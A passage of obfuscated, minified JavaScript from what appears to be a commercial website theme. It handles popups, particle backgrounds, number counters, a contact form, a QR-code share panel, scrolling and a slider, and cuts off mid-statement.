3:T3W.E17(91);u4e[T3W.p3W(1295)]=T3W.W17(T3W.p3W(782),1.2,j4e);break;};W4e=$(T3W.p3W(848),this);if(S4e[T3W.v3W(1196)]==T3W.p3W(1488)){TweenMax[T3W.p3W(599)](W4e,u4e);TweenMax[T3W.v3W(645)](W4e,.3,y4e);}else{TweenMax[T3W.v3W(645)](W4e,.3,u4e);}});}else{}},'\x70\x6f\x70\x75\x70\x49\x6e\x69\x74':function(B8e){var i8e;i8e=this;$(B8e)[o2dd.v3W(2210)](o2dd.v3W(133),function(){var V9W=o2dd;var f8e,F8e,l8e,r8e,T8e,v8e,o4e,q5P,a5P;f8e=$(i8e[V9W.p3W(598)]);F8e=$(V9W.p3W(1234),f8e);l8e=$(this)[V9W.v3W(1127)](V9W.v3W(421));r8e=$(this)[V9W.v3W(512)](V9W.p3W(1196))||V9W.p3W(1433);T8e=null;v8e={'\x77\x69\x64\x74\x68':$(B8e)[V9W.v3W(512)](V9W.v3W(1630))||800,'\x68\x65\x69\x67\x68\x74':$(B8e)[V9W.p3W(512)](V9W.v3W(475))||600};if(r8e==V9W.v3W(1433)){V9W.E17(6);T8e=$(V9W.W17(l8e,V9W.v3W(923),V9W.p3W(595)));}else if(r8e==V9W.p3W(1091)){V9W.E17(6);T8e=$(V9W.W17(l8e,V9W.v3W(593),V9W.v3W(1649)));}F8e[V9W.p3W(1925)](v8e[V9W.v3W(1925)]);F8e[V9W.v3W(196)](v8e[V9W.p3W(196)]);F8e[V9W.v3W(1122)]({'\x77\x69\x64\x74\x68':v8e[V9W.p3W(1925)],'\x68\x65\x69\x67\x68\x74':v8e[V9W.p3W(196)],'\x6d\x61\x72\x67\x69\x6e\x2d\x6c\x65\x66\x74':-v8e[V9W.p3W(1925)]/2,'\x6d\x61\x72\x67\x69\x6e\x2d\x74\x6f\x70':-v8e[V9W.p3W(196)]/2});V9W.P17(88);q5P=V9W.X17(13,43,9,8);V9W.P17(89);a5P=V9W.W17(10,11,5,6,17);o4e=-(($(window)[V9W.p3W(196)]()-v8e[V9W.p3W(196)])/q5P+v8e[V9W.p3W(196)])-a5P;TweenMax[V9W.v3W(599)](F8e[0],{'\x79':o4e});f8e[V9W.v3W(1573)]($(V9W.v3W(1375)));TweenMax[V9W.p3W(645)](F8e[0],.6,{'\x79':0,'\x65\x61\x73\x65':Expo[V9W.v3W(781)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){F8e[V9W.v3W(549)](T8e);}});f8e[V9W.p3W(2210)](V9W.v3W(133),function(J4e){if(J4e[V9W.p3W(997)]==this){$(this)[V9W.p3W(309)](V9W.v3W(133));T8e[V9W.v3W(1801)]();TweenMax[V9W.p3W(645)](F8e[0],.5,{'\x79':o4e,'\x65\x61\x73\x65':Expo[V9W.v3W(781)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){f8e[V9W.v3W(1801)]();}});}});$(this)[V9W.v3W(1265)]();return!{};});},'\x63\x6f\x75\x6e\x74\x65\x72\x44\x58\x49\x6e\x69\x74':function(){var z3W=o2dd;var V4e,m4e;if($(z3W.p3W(787))[z3W.p3W(1998)]){particlesJS(z3W.p3W(2190),{'\x72\x65\x74\x69\x6e\x61\x5f\x64\x65\x74\x65\x63\x74':!!"1",'\x70\x61\x72\x74\x69\x63\x6c\x65\x73':{'\x73\x69\x7a\x65':{'\x72\x61\x6e\x64\x6f\x6d':!!{},'\x61\x6e\x69\x6d':{'\x73\x79\x6e\x63':!1,'\x73\x70\x65\x65\x64':40,'\x73\x69\x7a\x65\x5f\x6d\x69\x6e':0.1,'\x65\x6e\x61\x62\x6c\x65':!1},'\x76\x61\x6c\x75\x65':5},'\x6f\x70\x61\x63\x69\x74\x79':{'\x61\x6e\x69\x6d':{'\x73\x70\x65\x65\x64':1,'\x73\x79\x6e\x63':![],'\x6f\x70\x61\x63\x69\x74\x79\x5f\x6d\x69\x6e':0.1,'\x65\x6e\x61\x62\x6c\x65':!{}},'\x72\x61\x6e\x64\x6f\x6d':!!0,'\x76\x61\x6c\x75\x65':0.5},'\x73\x68\x61\x70\x65':{'\x74\x79\x70\x65':z3W.p3W(1136),'\x73\x74\x72\x6f\x6b\x65':{'\x77\x69\x64\x74\x68':0,'\x63\x6f\x6c\x6f\x72':z3W.v3W(1600)},'\x69\x6d\x61\x67\x65':{'\x73\x72\x63':z3W.p3W(1457),'\x68\x65\x69\x67\x68\x74':100,'\x77\x69\x64\x74\x68':100},'\x70\x6f\x6c\x79\x67\x6f\x6e':{'\x6e\x62\x5f\x73\x69\x64\x65\x73':5}},'\x6e\x75\x6d\x62\x65\x72':{'\x64\x65\x6e\x73\x69\x74\x79':{'\x65\x6e\x61\x62\x6c\x65':!![],'\x76\x61\x6c\x75\x65\x5f\x61\x72\x65\x61':800},'\x76\x61\x6c\x75\x65':80},'\x6d\x6f\x76\x65':{'\x65\x6e\x61\x62\x6c\x65':!"",'\x73\x70\x65\x65\x64':6,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':z3W.v3W(672),'\x72\x61\x6e\x64\x6f\x6d':!{},'\x73\x74\x72\x61\x69\x67\x68\x74':!!0,'\x6f\x75\x74\x5f\x6d\x6f\x64\x65':z3W.v3W(1617),'\x61\x74\x74\x72\x61\x63\x74':{'\x72\x6f\x74\x61\x74\x65\x58':600,'\x65\x6e\x61\x62\x6c\x65':!!0,'\x72\x6f\x74\x61\x74\x65\x59':1200}},'\x63\x6f\x6c\x6f\x72':{'\x76\x61\x6c\x75\x65':z3W.p3W(1554)},'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64':{'\x65\x6e\x61\x62\x6c\x65':!!{},'\x64\x69\x73\x74\x61\x6e\x63\x65':150,'\x63\x6f\x6c\x6f\x72':z3W.p3W(1554),'\x6f\x70\x61\x63\x69\x74\x79':0.4,'\x77\x69\x64\x74\x68':1}},'\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x76\x69\x74\x79':{'\x64\x65\x74\x65\x63\x74\x5f\x6f\x6e':z3W.p3W(525),'\x65\x76\x65\x6e\x74\x73':{'\x72\x65\x73\x69\x7a\x65':!"",'\x6f\x6e\x68\x6f\x76\x65\x72':{'\x65\x6e\x61\x62\x6c\x65':!![],'\x6d\x6f\x64\x65':z3W.v3W(1056)},'\x6f\x6e\x63\x6c\x69\x63\x6b':{'\x65\x6e\x61\x62\x6c\x65':!!1,'\x6d\x6f\x64\x65':z3W.p3W(604)}},'\x6d\x6f\x64\x65\x73':{'\x72\x65\x6d\x6f\x76\x65':{'\x70\x61\x72\x74\x69\x63\x6c\x65\x73\x5f\x6e\x62':2},'\x70\x75\x73\x68':{'\x70\x61\x72\x74\x69\x63\x6c\x65\x73\x5f\x6e\x62':4},'\x72\x65\x70\x75\x6c\x73\x65':{'\x64\x69\x73\x74\x61\x6e\x63\x65':200},'\x67\x72\x61\x62':{'\x64\x69\x73\x74\x61\x6e\x63\x65':400,'\x6c\x69\x6e\x65\x5f\x6c\x69\x6e\x6b\x65\x64':{'\x6f\x70\x61\x63\x69\x74\x79':1}},'\x62\x75\x62\x62\x6c\x65':{'\x6f\x70\x61\x63\x69\x74\x79':8,'\x64\x69\x73\x74\x61\x6e\x63\x65':400,'\x64\x75\x72\x61\x74\x69\x6f\x6e':2,'\x73\x70\x65\x65\x64':3,'\x73\x69\x7a\x65':40}}},'\x63\x6f\x6e\x66\x69\x67\x5f\x64\x65\x6d\x6f':{'\x68\x69\x64\x65\x5f\x63\x61\x72\x64':![],'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x5f\x63\x6f\x6c\x6f\x72':z3W.p3W(1093),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x5f\x69\x6d\x61\x67\x65':z3W.v3W(2352),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e':z3W.v3W(10),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x5f\x72\x65\x70\x65\x61\x74':z3W.v3W(668),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x5f\x73\x69\x7a\x65':z3W.p3W(790)}});V4e=function(b4e,q4e,a4e,e4e){var G4e,P4e;z3W.E17(32);G4e=z3W.W17(b4e/=e4e,b4e);z3W.P17(32);P4e=z3W.W17(G4e,b4e);z3W.P17(90);return z3W.X17(10,a4e,G4e,P4e,G4e,G4e,P4e,G4e,b4e,5,10,5,q4e);};m4e={'\x65\x61\x73\x69\x6e\x67\x46\x6e':V4e,'\x75\x73\x65\x45\x61\x73\x69\x6e\x67':!![],'\x75\x73\x65\x47\x72\x6f\x75\x70\x69\x6e\x67':!![],'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':z3W.v3W(824),'\x64\x65\x63\x69\x6d\x61\x6c':z3W.p3W(2352),'\x70\x72\x65\x66\x69\x78':z3W.v3W(2352),'\x73\x75\x66\x66\x69\x78':z3W.v3W(2352)};$(z3W.p3W(787))[z3W.v3W(1386)]()[z3W.v3W(2210)](z3W.v3W(1386),function(t4e,L4e){var n4e,p4e,k4e,D4e,M4e;if(!YY[z3W.v3W(901)][z3W.p3W(2258)]){return!1;}$(this)[z3W.p3W(309)](z3W.v3W(1386));n4e=parseFloat($(this)[z3W.v3W(512)](z3W.v3W(687)))||1000;p4e=parseInt($(this)[z3W.v3W(512)](z3W.p3W(1568)))||1.5;k4e=parseInt($(this)[z3W.v3W(512)](z3W.v3W(188)))||500;D4e=$[z3W.p3W(2196)]({},m4e,{'\x70\x72\x65\x66\x69\x78':$(this)[z3W.p3W(512)](z3W.v3W(2183))?String($(this)[z3W.p3W(512)](z3W.p3W(2183))):z3W.v3W(2352),'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':$(this)[z3W.v3W(512)](z3W.v3W(1857))?String($(this)[z3W.p3W(512)](z3W.v3W(1857))):z3W.p3W(824),'\x73\x75\x66\x66\x69\x78':$(this)[z3W.v3W(512)](z3W.p3W(2146))?String($(this)[z3W.p3W(512)](z3W.p3W(2146))):z3W.p3W(2352)});M4e=new CountUp($(this)[0],0,n4e,0,p4e,D4e);setTimeout(function(){M4e[z3W.p3W(1423)]();},k4e);});}},'\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x45\x6e\x61\x62\x6c\x65\x64':function(){var y3W=o2dd;var H4e;H4e=document[y3W.v3W(6)];return y3W.p3W(326)in H4e&&document[y3W.p3W(823)]||y3W.p3W(538)in H4e&&document[y3W.v3W(168)]||y3W.v3W(1904)in H4e&&document[y3W.v3W(1094)]||y3W.v3W(1048)in H4e&&document[y3W.v3W(760)]||!!"";}(),'\x63\x6f\x6e\x74\x61\x63\x74\x49\x6e\x69\x74':function(){var H3W=o2dd;var h4e,c4e,z4e;h4e=$(H3W.p3W(118));if(h4e[H3W.v3W(1998)]){c4e=$(H3W.v3W(1539)+h4e[H3W.v3W(1127)](H3W.v3W(421))+H3W.p3W(1814));c4e[H3W.p3W(1573)](H3W.v3W(1375));c4e[H3W.v3W(2210)](H3W.p3W(133),function(d4e){if(d4e[H3W.v3W(997)]==this){$(this)[H3W.p3W(1645)](H3W.v3W(301));}});$(H3W.p3W(118))[H3W.v3W(2210)](H3W.v3W(133),function(B4e){c4e[H3W.p3W(1313)](H3W.v3W(301));return!{};});}z4e=$(H3W.v3W(13));$(H3W.v3W(225))[H3W.p3W(1000)](function(F4e){var v4e,i4e;v4e=this;i4e={'\x6e\x61\x6d\x65':H3W.p3W(2352),'\x65\x6d\x61\x69\x6c':H3W.p3W(2352),'\x74\x65\x6c':H3W.v3W(2352),'\x63\x6f\x6e\x74\x65\x6e\x74':H3W.v3W(2352)};i4e[H3W.p3W(537)]=$[H3W.v3W(724)]($(H3W.p3W(88),v4e)[H3W.v3W(2077)]());if(!i4e[H3W.p3W(537)]){alert(H3W.v3W(190));return!"1";};i4e[H3W.v3W(31)]=$[H3W.v3W(724)]($(H3W.v3W(1092),v4e)[H3W.v3W(2077)]());if(!i4e[H3W.v3W(31)]){alert(H3W.v3W(254));return![];};if(!/^[d-za-cA-FG-Z_45-90-3\.\-\+]{1,}\x40([a-zAB-Z_3-90-2\-][a-zA-Z_2-90-1\-]{0,}\x2e)+[f-za-de-e]{2,4}$/i[H3W.v3W(2280)](i4e[H3W.p3W(31)])){alert(H3W.v3W(2080));return![];};i4e[H3W.p3W(59)]=$[H3W.v3W(724)]($(H3W.p3W(1363),v4e)[H3W.v3W(2077)]());if(!i4e[H3W.v3W(59)]){alert(H3W.v3W(1527));return![];};i4e[H3W.p3W(425)]=$[H3W.p3W(724)]($(H3W.v3W(1790),v4e)[H3W.v3W(2077)]());if(!i4e[H3W.p3W(425)]){alert(H3W.p3W(1908));return!!0;};z4e[H3W.p3W(1573)](H3W.p3W(1375));$[H3W.v3W(153)]($(v4e)[H3W.p3W(1127)](H3W.p3W(1045)),i4e,function(f4e,T4e,l4e){if(f4e[H3W.p3W(1019)]==H3W.v3W(1972)){$(H3W.p3W(1746),v4e)[H3W.p3W(2077)](H3W.v3W(2352));z4e[H3W.p3W(1645)](H3W.p3W(1507))[H3W.p3W(1313)](H3W.v3W(415));setTimeout(function(r4e){z4e[H3W.v3W(1801)]();},1000);}else{z4e[H3W.v3W(1801)]();}},H3W.p3W(2133));$(H3W.p3W(1255),v4e)[H3W.v3W(1265)]();return![];});},'\x73\x68\x61\x72\x65\x57\x65\x69\x78\x69\x6e':function(I4e){var J3W=o2dd;var K4e;K4e=String($(J3W.v3W(2029))[J3W.p3W(512)](J3W.v3W(2255)));if(K4e==I4e){return;}if(this[J3W.v3W(1518)]){this[J3W.v3W(1518)][J3W.p3W(1410)]();this[J3W.p3W(1518)][J3W.p3W(2225)](I4e);}else{this[J3W.p3W(1518)]=new QRCode($(J3W.v3W(2029))[0],{'\x74\x65\x78\x74':I4e,'\x77\x69\x64\x74\x68':220,'\x68\x65\x69\x67\x68\x74':220});}$(J3W.p3W(2029))[J3W.p3W(512)](J3W.v3W(2255),I4e);},'\x6f\x6e\x53\x63\x72\x6f\x6c\x6c':function(V7e){var B3W=o2dd;var J7e,t4P,h4P,U8P;J7e=$(window)[B3W.v3W(365)]();if(J7e>this[B3W.v3W(1700)]){if(!$(B3W.p3W(654))[B3W.p3W(810)](B3W.v3W(229))){$(B3W.v3W(654))[B3W.v3W(1313)](B3W.v3W(229));}}else{if($(B3W.p3W(654))[B3W.v3W(810)](B3W.v3W(229))){$(B3W.v3W(654))[B3W.v3W(1645)](B3W.p3W(229));}}if(J7e){if($(B3W.v3W(1374))[B3W.p3W(1122)](B3W.v3W(555))!=B3W.p3W(1107)){$(B3W.v3W(1374))[B3W.p3W(1122)](B3W.p3W(555),B3W.v3W(1107));}}else{if($(B3W.v3W(1374))[B3W.v3W(1122)](B3W.v3W(555))!=B3W.v3W(672)){t4P=437447683,h4P=-597561167,U8P=2;for(var I8P=1;B3W.S7P(I8P.toString(),I8P.toString().length,18626)!==t4P;I8P++){$(B3W.p3W(1374))[B3W.v3W(1122)](B3W.p3W(555),B3W.p3W(672));U8P+=2;}if(B3W.b7P(U8P.toString(),U8P.toString().length,32261)!==h4P){$(B3W.v3W(672))[B3W.v3W(1122)](B3W.v3W(672),B3W.v3W(672));}}}},'\x6f\x6e\x52\x65\x73\x69\x7a\x65':function(o7e){},'\x73\x68\x61\x72\x65\x49\x6e\x69\x74':function(){var C3W=o2dd;var X4e;X4e={'\x74\x69\x74\x6c\x65':document[C3W.v3W(744)],'\x75\x72\x6c':document[C3W.v3W(1482)][C3W.p3W(421)]};$(C3W.p3W(1696))[C3W.p3W(2210)](C3W.v3W(133),function(E4e){var f0K,c0K,g0K;if(E4e[C3W.p3W(997)]==this){f0K=-2144976478,c0K=-684486386,g0K=2;for(var i0K=1;C3W.b7P(i0K.toString(),i0K.toString().length,69589)!==f0K;i0K++){$(this)[C3W.v3W(1645)](C3W.v3W(301));g0K+=2;}if(C3W.b7P(g0K.toString(),g0K.toString().length,60196)!==c0K){$(this)[C3W.v3W(1645)](C3W.v3W(1645));}}});$(C3W.p3W(1753))[C3W.v3W(1127)](C3W.v3W(421),$(C3W.p3W(1753))[C3W.p3W(1127)](C3W.v3W(421))+$[C3W.v3W(2052)](X4e));$(C3W.p3W(1020))[C3W.p3W(2210)](C3W.p3W(133),function(Y4e){$(C3W.p3W(1696))[C3W.v3W(1313)](C3W.v3W(301));this[C3W.p3W(2169)](X4e[C3W.p3W(1652)]);}[C3W.v3W(144)](this));$(C3W.p3W(1374))[C3W.v3W(2210)](C3W.v3W(133),function(A4e){$(C3W.v3W(2278))[C3W.v3W(1204)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0},300);});},'\x6f\x6e\x6c\x69\x6e\x65\x49\x6e\x69\x74':function(){var K3W=o2dd;var s4e,U4e;s4e=![];$(K3W.p3W(476))[K3W.p3W(2210)](K3W.p3W(133),function(N4e){if(s4e){return;}s4e=!0;$(K3W.v3W(476))[K3W.p3W(1204)]({'\x72\x69\x67\x68\x74':-40},200,K3W.p3W(982),function(){$(K3W.p3W(1415))[K3W.p3W(1204)]({'\x72\x69\x67\x68\x74':10},600,K3W.v3W(982),function(){s4e=!1;});});if(window[K3W.p3W(1644)]){window[K3W.p3W(1644)][K3W.p3W(287)](K3W.p3W(714),K3W.p3W(1963));}});$(K3W.v3W(1982))[K3W.p3W(2210)](K3W.v3W(133),function(){if(s4e){return;}s4e=!!{};$(K3W.p3W(1415))[K3W.p3W(1204)]({'\x72\x69\x67\x68\x74':-200},400,K3W.v3W(982),function(){$(K3W.p3W(476))[K3W.p3W(1204)]({'\x72\x69\x67\x68\x74':10},200,K3W.v3W(982),function(){s4e=!{};});});if(window[K3W.v3W(1644)]){window[K3W.v3W(1644)][K3W.v3W(287)](K3W.v3W(714),K3W.p3W(532));}});if(window[K3W.p3W(1644)]){U4e=window[K3W.v3W(1644)][K3W.v3W(1360)](K3W.v3W(714));if(U4e==K3W.p3W(532)){$(K3W.v3W(476))[K3W.p3W(1122)](K3W.v3W(60),10);$(K3W.v3W(1415))[K3W.v3W(1122)](K3W.v3W(60),-200);}}},'\x6d\x61\x6b\x65\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e':function(w4e){var k3W=o2dd;var g4e;g4e=!"";if(w4e[k3W.p3W(326)]){if(document[k3W.p3W(639)]){document[k3W.p3W(592)]();}else{w4e[k3W.p3W(326)]();}}else if(w4e[k3W.p3W(1035)]){if(document[k3W.v3W(1519)]){document[k3W.p3W(73)]();}else{w4e[k3W.p3W(1035)]();}}else if(w4e[k3W.v3W(1904)]){if(document[k3W.p3W(1431)]){document[k3W.v3W(342)]();}else{w4e[k3W.v3W(1904)]();}}else if(w4e[k3W.p3W(2020)]){if(document[k3W.p3W(984)]){document[k3W.p3W(416)]();}else{w4e[k3W.p3W(2020)]();}}else{g4e=!!"";}return g4e;}});function trace(){var L3W=o2dd;if(DEBUG){if(window[L3W.p3W(387)]){console[L3W.v3W(289)][L3W.v3W(1343)](window[L3W.p3W(387)],arguments);}else{for(var j1e=0;j1e<arguments[L3W.v3W(1998)];j1e++){alert(arguments[j1e]);}}}}YY[o2dd.p3W(1148)][o2dd.v3W(1031)]=function(){var d3W=o2dd;this[d3W.v3W(2243)]=YY[d3W.p3W(1148)][d3W.v3W(2272)][d3W.p3W(2124)];YY[d3W.v3W(1148)][d3W.v3W(2272)][d3W.p3W(2024)](this);if(!YY[d3W.v3W(1206)][d3W.v3W(1739)]&&!YY[d3W.p3W(1206)][d3W.p3W(1324)]){if($(d3W.v3W(853))[d3W.p3W(512)](d3W.v3W(1479))){$(window)[d3W.p3W(365)](0);$(d3W.p3W(1375))[d3W.p3W(1313)](d3W.p3W(1479));this[d3W.p3W(1700)]=parseInt($(d3W.p3W(1597))[d3W.v3W(1122)](d3W.v3W(601)));$(d3W.v3W(588))[d3W.p3W(1122)]({'\x68\x65\x69\x67\x68\x74':$(window)[d3W.p3W(196)]()-this[d3W.v3W(1700)]-this[d3W.v3W(1407)],'\x6f\x76\x65\x72\x66\x6c\x6f\x77':d3W.p3W(1070)});this[d3W.v3W(227)]=1;this[d3W.v3W(844)]();}else{if($(d3W.v3W(853))[d3W.v3W(512)](d3W.v3W(1901))){this[d3W.v3W(844)]();}}}if($(d3W.v3W(1334))[d3W.p3W(1998)]){this[d3W.v3W(361)]();}if(this[d3W.p3W(14)]){this[d3W.v3W(14)][d3W.p3W(2024)](this);}};__extends(YY[o2dd.v3W(1148)][o2dd.p3W(1031)],YY[o2dd.v3W(1148)][o2dd.p3W(2272)]);$[o2dd.p3W(2196)](YY[o2dd.p3W(1148)][o2dd.v3W(1031)][o2dd.v3W(2124)],{'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0,'\x6d\x6f\x64\x75\x6c\x65\x43\x6f\x6e\x74\x72\x6f\x6c':function(k7e){var G3W=o2dd;var G7e,a7e,q7e,m7e,P7e,n7e,e7e,p7e;this[G3W.p3W(913)][G3W.v3W(1485)]()[G3W.v3W(949)](this[G3W.v3W(913)][G3W.p3W(1166)][G3W.v3W(68)]||window,G3W.p3W(2258),this[G3W.p3W(913)][G3W.v3W(1588)]);this[G3W.v3W(913)][G3W.p3W(1485)]()[G3W.p3W(949)](window,G3W.v3W(109),this[G3W.v3W(913)][G3W.p3W(1588)]);this[G3W.p3W(913)][G3W.p3W(1588)]=function(){return this[G3W.p3W(1069)]=YY[G3W.p3W(901)][G3W.p3W(2258)];}[G3W.p3W(144)](this[G3W.p3W(913)]);if(this[G3W.p3W(227)]){this[G3W.v3W(913)][G3W.v3W(1166)][G3W.p3W(68)]={};}else{this[G3W.p3W(913)][G3W.p3W(1485)]()[G3W.p3W(1610)](this[G3W.v3W(913)][G3W.v3W(1166)][G3W.v3W(68)]||window,G3W.v3W(2258),this[G3W.v3W(913)][G3W.v3W(1588)]);}this[G3W.v3W(913)][G3W.p3W(1485)]()[G3W.v3W(1610)](window,G3W.v3W(109),this[G3W.p3W(913)][G3W.v3W(1588)]);this[G3W.v3W(1633)]={};this[G3W.v3W(1633)][G3W.v3W(1851)]=$(G3W.p3W(853))[G3W.p3W(512)](G3W.v3W(1566))||1;G7e=$(G3W.v3W(853))[G3W.v3W(512)](G3W.p3W(2050));if(G7e){G7e=G7e[G3W.p3W(404)](G3W.p3W(341));this[G3W.p3W(1633)][G3W.v3W(679)]=window[G7e[0]][G7e[1]];}else{this[G3W.v3W(1633)][G3W.v3W(679)]=Expo[G3W.v3W(781)];}this[G3W.p3W(204)]=$(G3W.v3W(163))[G3W.p3W(1573)](G3W.v3W(1375));this[G3W.p3W(800)]=$(G3W.p3W(1290));for(var b7e=0;b7e<this[G3W.p3W(800)][G3W.p3W(1998)];b7e++){a7e=this[G3W.v3W(800)][G3W.p3W(158)](b7e);q7e=G3W.p3W(2352);if(!a7e[G3W.p3W(810)](G3W.v3W(1301))){q7e=$(G3W.p3W(1829),a7e)[G3W.p3W(1047)]();}G3W.P17(93);this[G3W.p3W(204)][G3W.p3W(549)](G3W.X17(b7e==0?G3W.v3W(935):G3W.p3W(2352),G3W.p3W(306),b7e,q7e,G3W.v3W(1897),G3W.v3W(2267),G3W.v3W(2127)));}this[G3W.p3W(204)][G3W.v3W(1122)](G3W.v3W(1967),-this[G3W.v3W(204)][G3W.v3W(196)]()/2);m7e=this;this[G3W.v3W(204)][G3W.p3W(2210)](G3W.p3W(133),G3W.v3W(1870),function(t7e){var D7e,M7e;if(!$(this)[G3W.v3W(810)](G3W.v3W(1755))){D7e=m7e[G3W.v3W(800)][G3W.p3W(158)]($(this)[G3W.v3W(2211)]());M7e=D7e[G3W.p3W(1524)]()[G3W.v3W(1340)];YY[G3W.p3W(901)][G3W.p3W(2258)]=0;if(m7e[G3W.p3W(227)]){TweenMax[G3W.p3W(645)](G3W.v3W(853),m7e[G3W.p3W(1633)][G3W.p3W(1851)],{'\x65\x61\x73\x65':m7e[G3W.v3W(1633)][G3W.v3W(679)],'\x66\x6f\x72\x63\x65\x33\x44':1,'\x79':-M7e,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){YY[G3W.p3W(901)][G3W.v3W(2258)]=1;P7e=1;m7e[G3W.p3W(1994)]();m7e[G3W.p3W(913)][G3W.p3W(1588)]();if($(G3W.v3W(787),D7e)[G3W.p3W(1998)]){$(G3W.v3W(787),D7e)[G3W.p3W(568)](G3W.v3W(1386));}}[G3W.v3W(144)](this)});}else{TweenMax[G3W.p3W(645)]($(G3W.v3W(2278)),m7e[G3W.p3W(1633)][G3W.p3W(1851)],{'\x65\x61\x73\x65':m7e[G3W.p3W(1633)][G3W.v3W(679)],'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':M7e,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){YY[G3W.v3W(901)][G3W.v3W(2258)]=1;P7e=1;m7e[G3W.p3W(913)][G3W.v3W(1588)]();}[G3W.v3W(144)](this)});}}});P7e=1;if(this[G3W.p3W(227)]){$(window)[G3W.p3W(2210)](G3W.p3W(370),function(Q7e,R7e){var L7e;if(!P7e){return!!"";}P7e=!{};L7e=R7e>0?G3W.p3W(630):G3W.v3W(380);$targetElement=$(G3W.p3W(182))[L7e]();if($targetElement[G3W.p3W(1998)]){$targetElement[G3W.v3W(568)](G3W.v3W(133));}else{P7e=!"";}Q7e[G3W.v3W(1353)]();return!{};});n7e=document[G3W.p3W(1482)][G3W.p3W(607)];if(n7e){e7e=n7e[G3W.p3W(1416)](/\u0023\u002f\x69\x6e\x64\x65\u0078\x2f\u006d([7-80-34-69-9]{1,})\u002f/);if(e7e){p7e=e7e[1];$(G3W.p3W(1870))[G3W.v3W(158)](p7e)[G3W.p3W(568)](G3W.v3W(133));}}}},'\x6c\x61\x79\x6f\x75\x74\x53\x6c\x69\x64\x65\x72\x48\x6f\x6d\x65':function(){var u3W=o2dd;var Z7e,S7e,g7e,W7e,O7e,E7e,x7e,w7e,C7e,j7e,K7e,y7e,X7e,u7e,I7e;Z7e=null;S7e=$(u3W.p3W(2001));g7e=$(u3W.v3W(1830));W7e=g7e[u3W.v3W(1998)];this[u3W.v3W(1016)]=this[u3W.v3W(227)]?0:parseInt(String(S7e[u3W.p3W(512)](u3W.v3W(1666))));O7e=parseInt(S7e[u3W.p3W(512)](u3W.v3W(750)));if(O7e==3&&(YY[u3W.p3W(1206)][u3W.p3W(1739)]||YY[u3W.p3W(1206)][u3W.p3W(1324)])){O7e=0;}this[u3W.p3W(460)]=this[u3W.v3W(1700)];if($(u3W.v3W(1103))[u3W.p3W(1998)]==1||this[u3W.v3W(227)]){this[u3W.v3W(460)]+=this[u3W.p3W(1407)];}if(this[u3W.v3W(1016)]==0){$(u3W.p3W(1705))[u3W.v3W(196)]($(window)[u3W.v3W(196)]()-this[u3W.p3W(460)]);}else{$(u3W.v3W(1705))[u3W.p3W(196)](this[u3W.p3W(1016)]);}E7e=[];x7e={'\x6d\x6f\x64\x65':[u3W.v3W(1511),u3W.v3W(825)][O7e]||u3W.p3W(1511),'\x73\x6c\x69\x64\x65\x5a\x49\x6e\x64\x65\x78':1,'\x6e\x65\x78\x74\x54\x65\x78\x74':u3W.p3W(433),'\x70\x72\x65\x76\x54\x65\x78\x74':u3W.v3W(1332),'\x70\x61\x75\x73\x65':parseInt(S7e[u3W.v3W(512)](u3W.v3W(2347)))*1000,'\x6f\x6e\x53\x6c\x69\x64\x65\x42\x65\x66\x6f\x72\x65':function(d7e,h7e,i7e,c7e){var A7e,z7e,B7e,Y7e,N7e,U7e,s7e;$(u3W.v3W(2213),Z7e)[u3W.p3W(1047)](u3W.W17(i7e,1,u3W.E17(4)));if(O7e==3&&c7e){A7e=.9;z7e=0.95;B7e=0.2;if(c7e==u3W.v3W(380)){Y7e=$(u3W.v3W(1596))[u3W.p3W(142)](1,-1)[u3W.v3W(158)](h7e);N7e=Y7e[u3W.p3W(1925)]()*A7e;a2=Y7e[u3W.v3W(1925)]()*z7e;U7e=$(u3W.v3W(205),Y7e);s7e=$(u3W.p3W(340),Y7e);TweenMax[u3W.v3W(645)](U7e,x7e[u3W.p3W(1851)]/1000,{'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.p3W(251)+N7e+u3W.v3W(2230)+A7e+u3W.p3W(824)+A7e+u3W.v3W(899),'\x65\x61\x73\x65':Cubic[u3W.p3W(781)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(v7e){TweenMax[u3W.v3W(599)](v7e,{'\x66\x6f\x72\x63\x65\x33\x44':1,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.p3W(1805)});},'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':[U7e]});if(s7e[u3W.p3W(1998)]){TweenMax[u3W.v3W(645)](s7e,x7e[u3W.p3W(1851)]/1000,{'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.v3W(251)+a2+u3W.v3W(2230)+A7e+u3W.p3W(824)+A7e+u3W.p3W(899),'\x65\x61\x73\x65':Cubic[u3W.v3W(781)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(F7e){TweenMax[u3W.v3W(599)](F7e,{'\x66\x6f\x72\x63\x65\x33\x44':1,'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d':u3W.v3W(1805)});},'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':[s7e]});}}else{Y7e=h7e?d7e:$(u3W.v3W(1596))[u3W.v3W(895)]();N7e=Y7e[u3W.p3W(1925)]()*A7e;a2=Y7e[